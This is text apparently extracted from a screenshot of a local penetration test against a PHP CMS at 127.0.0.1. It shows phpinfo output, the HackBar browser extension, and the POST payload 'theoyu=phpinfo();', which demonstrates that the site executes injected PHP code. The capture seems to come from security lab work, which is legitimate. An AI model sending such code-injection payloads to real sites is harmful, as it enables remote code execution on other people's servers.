 127.0.0.1/cms/s_cms/web/
110%
php
PHP Version 7.2.1
System Windows NT LAPTOP-JMM4EMQP 10.0 build 19042 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/cms/s_cms/web/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
theoyu=phpinfo();